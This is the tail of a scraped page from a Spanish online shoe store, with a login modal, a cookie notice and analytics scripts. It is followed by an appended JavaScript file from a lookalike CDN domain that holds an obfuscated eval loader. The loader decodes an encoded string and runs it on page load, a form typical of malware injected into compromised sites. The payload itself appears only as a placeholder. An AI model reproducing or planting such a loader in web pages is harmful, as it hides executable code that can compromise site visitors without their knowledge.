Uncommon words are better.":"A\u00f1ade una o dos palabras m\u00e1s. Es mejor usar palabras poco habituales."}
        </script>

   <div class="password-strength-text"></div>
   <div class="password-requirements text-muted">
     <p class="password-requirements-length" data-translation="Introduce una contraseña de entre %s y %s caracteres">
       <i class="fa fa-check"></i>
       <span></span>
     </p>
     <p class="password-requirements-score" data-translation="La puntuación mínima debe ser: %s">
       <i class="fa fa-check"></i>
       <span></span>
     </p>
   </div>
 </div>
</template>      <script src="https://www.coroneltapiocca.es/themes/warehouse/assets/cache/bottom-0283a1360.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Necesita registrarse o crear una cuenta</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Guarda productos en tu lista de deseos para comprarlos posteriormente o compartirlo con tus amigos.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://www.coroneltapiocca.es/iniciar-sesion"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-email">
              Dirección de correo electrónico
          </label>
    <div class="col-md-8 js-input-column ">

      
        
          <input
            id="field-email"
            class="form-control"
            name="email"
            type="email"
            value=""
            autocomplete="email"                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-password">
              Contraseña
          </label>
    <div class="col-md-8 js-input-column ">

      
        
          <div class="input-group js-parent-focus">
            <input id="field-password"
              class="form-control js-child-focus js-visible-password"
              name="password"
              aria-label="Contraseña"
              title="At least 5 characters long"
             data-minlength="8"             data-maxlength="72"             data-minscore="3"              autocomplete="new-password"               type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="captcha_login form-group row required login page_category ver17">
            <label for="pa_captcha" class="col-md-3"></label>
        <div class="pa-captcha-inf col-md-6">
                    <div id="g-recaptcha-response-1627269244"></div>
            </div>
    <div class="col-md-3 form-control-comment"></div></div><div class="forgot-password">
        <a href="https://www.coroneltapiocca.es/recuperar-contraseña" rel="nofollow">
          ¿Olvidó su contraseña?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">Iniciar sesión</button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    

<script type="text/javascript">
    
    function iqitSocialPopup(url) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (960 / 2)) + dualScreenLeft;
        var top = ((height / 2) - (600 / 2)) + dualScreenTop;
        var newWindow = window.open(url, '_blank', 'scrollbars=yes,top=' + top + ',left=' + left + ',width=960,height=600');
        if (window.focus) {
            newWindow.focus();
        }
    }
    
</script>

                
                <div class="no-account">
                    <a href="https://www.coroneltapiocca.es/index.php?controller=registration" data-link-action="display-register-form">
                        ¿No tienes cuenta?, Create una ya
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Producto añadido a la lista de deseos</strong></span>
        </div>
    </div>
</div><div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Productos añadidos para comparar</strong></span>
        </div>
    </div>
</div>


<div id="iqitcompare-floating-wrapper">
</div>



<div id="iqitcookielaw" class="p-3">
<p>Utilizamos cookies propias y de terceros para obtener datos estadísticos de la navegación de nuestros usuarios y mejorar nuestros servicios. Si acepta o continúa navegando, consideramos que acepta su uso. Puede cambiar la configuración u obtener más información <span style="color:#ff0202;"><a href="http://shop.kangaroos.es/content/9-cookies"><span style="color:#ff0202;"><strong>aquí</strong></span></a></span>.</p>

<button class="btn btn-primary" id="iqitcookielaw-accept">ACEPTAR</button>
</div>

<script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item_list", {"send_to": "G-8SFQJ2DGK4", "item_list_id": "category", "item_list_name": "Categoría: Zapatos náuticos hombre", "items": [{"item_id":"4405-10068","item_name":"C300-4","affiliation":"Coronel Tapiocca","index":0,"price":63.96,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"40 - Marino","item_category":"Zapatos náuticos hombre","item_category2":"Zapatos hombre"}]});
            $('article[data-id-product="4405"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-8SFQJ2DGK4", "item_list_id": "category", "item_list_name": "Categoría: Zapatos náuticos hombre", "items": [{"item_id":"4405-10068","item_name":"C300-4","affiliation":"Coronel Tapiocca","index":0,"price":63.96,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"40 - Marino","item_category":"Zapatos náuticos hombre","item_category2":"Zapatos hombre"}]});}
            );
            
      });
</script>



<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css?family=Raleway:400,700" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css?family=Raleway:400,700"
              media="print" onload="this.media='all'" />

        




</body>

</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 5642
content:
var _0xc6e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe64c(d,e,f){var g=_0xc6e[2][_0xc6e[1]](_0xc6e[0]);var h=g[_0xc6e[3]](0,e);var i=g[_0xc6e[3]](0,f);var j=d[_0xc6e[1]](_0xc6e[0])[_0xc6e[10]]()[_0xc6e[9]](function(a,b,c){if(h[_0xc6e[4]](b)!==-1)return a+=h[_0xc6e[4]](b)*(Math[_0xc6e[8]](e,c))},0);var k=_0xc6e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc6e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe64c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",2,"UiKecBaur",17,7,51))